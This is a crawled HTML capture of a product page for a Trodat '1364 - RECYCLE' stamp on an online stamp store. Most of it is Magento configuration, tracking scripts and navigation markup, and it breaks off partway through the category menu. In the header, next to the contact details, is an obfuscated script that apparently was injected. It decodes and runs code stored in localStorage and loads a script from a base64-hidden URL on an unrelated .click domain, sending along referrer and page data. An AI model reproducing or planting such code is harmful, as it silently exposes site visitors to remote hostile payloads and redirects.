

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spsworks.com/1364-recycle.html
body_size: 17825
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.spsworks.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1769047649\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="1364 - RECYCLE"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>1364 - RECYCLE</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.spsworks.com/static/version1769047649/_cache/merged/8be5a49f3d205efae1828f56d28d3b32.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.spsworks.com/static/version1769047649/_cache/merged/f2ebb7a0ee0f759b733d030880904fd7.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
<script>
// This dynamically sets the CMP logo, privacy link and imprint link - use URL rewrite
window.cmp_logo = window.location.origin + "/cmp-logo";
window.cmp_privacyurl = window.location.origin + "/cmp-privacy";
window.cmp_imprinturl = window.location.origin + "/cmp-imprint";
</script>
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/f10d365982b42.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0">
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101156337-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script>
    window.roundTo5Config = false;
</script>

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script><script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.spsworks.com/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.spsworks.com","path":"\/"},});smileTracker.addPageVar('store_id','5');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script><link rel="stylesheet" type="text/css" media="all" href="https://www.spsworks.com/asset/css/index/" />
<meta property="og:type" content="product" />
<meta property="og:title"
      content="1364&#x20;-&#x20;RECYCLE" />
<meta property="og:image"
      content="https://www.spsworks.com/media/catalog/product/cache/a2199691b450af8145d35528f8f075e7/trodat/3065332.jpeg" />
<meta property="og:description"
      content="Copy&#x20;area&#x3A;&#x20;1&#x2F;2&#x20;x&#x20;1&#x20;5&#x2F;8" />
<meta property="og:url" content="https://www.spsworks.com/1364-recycle.html" />
    <meta property="product:price:amount" content="13.75"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.spsworks.com/static/version1769047649/frontend/Trodat/base/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-trodatproduct catalog-product-view product-1364-recycle page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.spsworks.com",
                "secure": false,
                "lifetime": "9999"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header topsection"><p><span class="info-blocks-wrapper"> <span class="info-block">Contact: 651-222-2100 | <a href="mailto:info@spsworks.com">spsw@spsworks.com</a></span></span></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link glyphicon glyphicon-log-in sign in"
    data-label="or">
    <a href="https://www.spsworks.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzEzNjQtcmVjeWNsZS5odG1s/"        >Sign In</a>
</li>
<li><a href="https://www.spsworks.com/customer/account/create/" id="idIkqUEdDW" class="create-account" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.spsworks.com/"
    title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
    aria-label="store logo">
    <img src="https://www.spsworks.com/media/logo/stores/5/logo-sps-works-color.gif"
         title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
         alt="Welcome&#x20;to&#x20;SPSWorks&#x21;"
            width="379"            height="100"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart glyphicon glyphicon-shopping-cart" href="https://www.spsworks.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.spsworks.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.spsworks.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.spsworks.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"5","storeGroupId":"1","agreementIds":["3","4"],"customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tLzEzNjQtcmVjeWNsZS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.spsworks.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769062995}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1769047649\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.spsworks.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Search entire store here..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.spsworks.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x20;&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.spsworks.com/trodat/stamps.html"  class="level-top" ><span>Stamps &amp; Marking Products</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/minnesota-notary-stamps-notary-items.html" ><span>MINNESOTA  NOTARY STAMPS &amp; NOTARY ITEMS</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/minnesota-ex-officio-notary-stamps.html" ><span>Minnesota EX OFFICIO Notary Stamps</span></a></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories.html" ><span>Notary Stamps &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/pre-inked-notary-stamps.html" ><span>Pre-Inked Notary Stamps</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/self-inking-notary-stamps.html" ><span>Self-Inking Notary Stamps</span></a></li><li  class="level2 nav-1-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/hand-notary-stamps.html" ><span>Hand Notary Stamps</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps.html" ><span>Signature Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/pre-inked-signature-stamps.html" ><span>Pre-Inked Signature Stamps</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/self-inking-signature-stamps.html" ><span> Self-Inking Signature Stamps</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps.html" ><span>Pre-Inked Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/maxlight-pre-inked-stamps.html" ><span>Maxlight Pre-Inked Stamps</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/slim-stamp-pre-inked-stamps.html" ><span>Slim Stamp Pre-inked Stamps</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/xstamper-custom-pre-inked-stamps.html" ><span>Xstamper Custom Pre-Inked Stamps</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps.html" ><span>Self-Inking Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/neon-stamps.html" ><span>Neon Stamps</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/ideal-trodat-self-inking-stamps.html" ><span>IDEAL &amp; TRODAT - Self Inking Stamps</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-printer-line.html" ><span>COLOP Printer Line</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-office-line.html" ><span>COLOP Office Line</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/professional-line-metal-self-inking-text-stamps.html" ><span>Professional Line - Metal Self Inking Text Stamps</span></a></li><li  class="level2 nav-1-6-6 category-item last"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/classix-eco-green-by-xstamper.html" ><span>ClassiX Eco-Green by Xstamper</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps.html" ><span>Hand Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die.html" ><span>Poly/Rubber Hand Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-4-height-1-line-hand-stamps.html" ><span> 1/4&quot; Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-2-height-2-line-hand-stamp.html" ><span>1/2&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/3-4-height-3-line-hand-stamp.html" ><span>3/4&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-height-4-line-hand-stamps.html" ><span>1&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-4-height-5-line-hand-stamps.html" ><span>1-1/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-2-height-6-line-hand-stamps.html" ><span> 1-3/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-3-4-height-7-line-hand-stamps.html" ><span>2&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-8 category-item last"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-height-8-line-hand-stamps.html" ><span>2-3/4&quot; Height Hand Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/specialty.html" ><span>Specialty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps.html" ><span>Inspection Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/traditional-style-for-non-porous-surfaces.html" ><span>Traditional Style for Non-Porous Surfaces</span></a></li><li  class="level3 nav-1-8-1-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/red-rubber-stick-stamps.html" ><span>Red Rubber Stick Stamps</span></a></li></ul></li><li  class="level2 nav-1-8-2 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps.html" ><span>Pencil Cap Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/pre-inked-pencil-cap-stamps.html" ><span>Pre-Inked Pencil Cap Stamps</span></a></li><li  class="level3 nav-1-8-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/regular-pencil-cap-stamps.html" ><span>Regular Pencil Cap Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps.html" ><span>Stock Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps.html" ><span>Xstamper Stock Pre-Inked Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-one-color.html" ><span>Jumbo Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-two-color.html" ><span>Jumbo Stamps - Two-Color</span></a></li><li  class="level3 nav-1-9-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/round-specialty-stamps.html" ><span>Round Specialty Stamps</span></a></li><li  class="level3 nav-1-9-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-one-color.html" ><span>Title Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-two-color.html" ><span>Title Stamps - Two-Color</span></a></li></ul></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers.html" ><span>Daters and Numberers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/automatic-dating-numbering-equipment.html" ><span>Automatic Dating/Numbering  Equipment</span></a></li><li  class="level2 nav-1-10-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters.html" ><span>Line Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/pre-inked-line-daters.html" ><span>Pre-Inked Line Daters</span></a></li><li  class="level3 nav-1-10-2-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/hand-line-dater.html" ><span>Hand 